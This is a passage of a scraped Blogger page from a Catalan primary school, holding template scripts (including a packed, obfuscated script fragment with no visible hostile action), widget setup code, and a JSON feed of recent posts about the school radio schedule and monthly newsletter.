C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7h1eSsZLG04nSNLxjQIZ1sZF2z8w:1768387661921';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '2369423141507106877', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s72-c/IMG-20220505-WA0013.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg', 'pageName': 'SEGON DIA DE COL\xd2NIES A PRADES', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: SEGON DIA DE COL\xd2NIES A PRADES'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SEGON DIA DE COL\xd2NIES A PRADES', 'description': '\xa0 Hem dormit molt b\xe9 i ens hem aixecat amb molta energia! El dia ha comen\xe7at emboirat per\xf2 despr\xe9s ha sortit el sol i hem pout gaudir de la ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg', 'url': 'http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2369423141507106877}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pompeufabravng.com/feeds/posts/default/-/Informacions?alt=json-in-script&max-results=3&callback=jQuery111008274820976600417_1768387660944&_=1768387660945
body_size: 2730
content:
// API callback
jQuery111008274820976600417_1768387660944({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484"},"updated":{"$t":"2026-01-12T10:21:25.684+01:00"},"category":[{"term":"Informacions"},{"term":"Inicial"},{"term":"Ràdio"},{"term":"Infantil"},{"term":"Superior"},{"term":"cicle inicial"},{"term":"Mitja"},{"term":"1r"},{"term":"Música"},{"term":"cicle mitjà"},{"term":"Sortides"},{"term":"2n"},{"term":"Butlletí"},{"term":"Nadal"},{"term":"4t"},{"term":"Anglès"},{"term":"P5"},{"term":"6è"},{"term":"Carnaval"},{"term":"P3"},{"term":"5è"},{"term":"P4"},{"term":"mitjà"},{"term":"Colonies"},{"term":"EdFisica"},{"term":"3r"},{"term":"I4"},{"term":"I5"},{"term":"segon"},{"term":"Castanyada"},{"term":"Benvinguda"},{"term":"I3"},{"term":"Biblioteca"},{"term":"Coral"},{"term":"Preinscripció"},{"term":"COLÒNIES"},{"term":"Halloween"},{"term":"Informàtica"},{"term":"Escola"},{"term":"Metodologia"},{"term":"Tallers"},{"term":"eTwinning"},{"term":"Escacs"},{"term":"Llibres"},{"term":"Psicomotricitat"},{"term":"Sant Jordi"},{"term":"erasmus"},{"term":"ANIVERSARIS"},{"term":"Calendari"},{"term":"Consell Escolar"},{"term":"Estiu"},{"term":"I 4"},{"term":"comparsa"},{"term":"Adaptació"},{"term":"EduCAC"},{"term":"Espais d'aprenentatge"},{"term":"Gimkana"},{"term":"Ioga"},{"term":"Natura"},{"term":"Pla General Anual de Centre"},{"term":"gimcana"},{"term":"plàstica"},{"term":"Agenda21"},{"term":"Liceu"},{"term":"Matemàtiques"},{"term":"Mercat"},{"term":"Pati"},{"term":"Projecte convivència"},{"term":"Salut"},{"term":"TAC"},{"term":"Torre Blava"},{"term":"verema"},{"term":"AA"},{"term":"Cacaolat"},{"term":"Carnava"},{"term":"Circ"},{"term":"Colacao"},{"term":"Cric i Croc"},{"term":"Guinovart"},{"term":"I3B"},{"term":"Inclusió"},{"term":"Kandinsky"},{"term":"MAC"},{"term":"Memòria Anual de Centre"},{"term":"NOFC"},{"term":"Nocilla"},{"term":"PAE"},{"term":"PGAC"},{"term":"PdD"},{"term":"Pica-Pica"},{"term":"Pintor"},{"term":"Projecte Lingüístic"},{"term":"Projecte direcció"},{"term":"Tres Tombs"},{"term":"Vabadoc"},{"term":"aula d'acollida"},{"term":"pobleespanyol"},{"term":"pràctiques"}],"title":{"type":"text","$t":"ESCOLA POMPEU FABRA -VNG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pompeufabravng.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/Informacions?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/search\/label\/Informacions"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/Informacions\/-\/Informacions?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Rosmari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16733107674795135896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"391"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-2250469533439686494"},"published":{"$t":"2026-01-12T10:21:00.000+01:00"},"updated":{"$t":"2026-01-12T10:21:25.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Informacions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ràdio"}],"title":{"type":"text","$t":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;PROGRAMACIÓ D’AQUESTA SETMANA DE RÀDIO POMPEU\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(de\u0026nbsp;\u0026nbsp;dilluns 12 de gener\u0026nbsp;al dilluns 19 de gener)Tots els dies a les hores en punt (des de les 9h a les 22h)"},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2026\/01\/programacio-setmanal-de-radio-pompeu.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/2250469533439686494"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/2250469533439686494"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2026\/01\/programacio-setmanal-de-radio-pompeu.html","title":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"}],"author":[{"name":{"$t":"Blanca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07070554095373534155"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-0XizFbiYKGOPzMLJG5N2wZfhHTJTMZnXd5c5sm_g16vqVYRwNcKVMI0MQzWabDLnHnd7aofZgrRcIeMwpixHVKdjAyXf7Yz5kBhXRKCxMY-x9F9IEScHJKM5ZEVM3vRlHSQNTgHIELZekSXFc9fuu-x43myErMyA4h3bdxoT3P7qGLR5Dbg69wu74g\/s72-w480-h640-c\/IMG_8630%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-654447223350171127"},"published":{"$t":"2025-12-02T14:05:00.001+01:00"},"updated":{"$t":"2025-12-02T14:05:03.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Informacions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ràdio"}],"title":{"type":"text","$t":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;PROGRAMACIÓ D’AQUESTA SETMANA DE RÀDIO POMPEU\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(de\u0026nbsp;\u0026nbsp;dilluns 1 de desembre\u0026nbsp;al dilluns 8 de desembre)Tots els dies a les "},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/programacio-setmanal-de-radio-pompeu.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/654447223350171127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/654447223350171127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/programacio-setmanal-de-radio-pompeu.html","title":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"}],"author":[{"name":{"$t":"Blanca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07070554095373534155"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Jq8XhxbxFww_GNqb2vq4OxBgAzURIwgfid2iv2wVxDDUvFL-n7S99ZhrVGflUeSpC0mwAQ8s3JClhpG9L6q4rZtwqjJO8hWa7cfgglAzQ_M57E-_fKYL5Cb-KP_vvhHmu6zIPVl8QdeV6m_F0yvZP8XjHU6HtKT5hp19fjrtFtJ7op2vCNzB0vrlcMk\/s72-w480-h640-c\/IMG_8188.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-5244889467933210337"},"published":{"$t":"2025-11-28T10:45:00.004+01:00"},"updated":{"$t":"2025-11-28T10:45:30.897+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Butlletí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informacions"}],"title":{"type":"text","$t":"BUTLLETÍ DESEMBRE"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\nAquí teniu el butlletí mensual de l'escola del mes de DESEMBRE.\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/butlleti-desembre.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/5244889467933210337"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/5244889467933210337"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/butlleti-desembre.html","title":"BUTLLETÍ DESEMBRE"}],"author":[{"name":{"$t":"Noemicuadra"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06776963095973579615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWRnUbJKQgf8eR3i6uokNR4va_6ndfP3E9AIzuo6X8hurpJI2QJ7VIcd8VgGYkMwmS5vPxEJ_-PziESMRtz0GowwaG6ZNOPJrcybfKN52hR3kcwDjJEzOjA8y8-4LC47sj-5M4n3qnW3sVrLNpP67jFEeZtf16vV-zicVpDbacIurCSRARCvgnCxzmoL4h=s72-w448-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});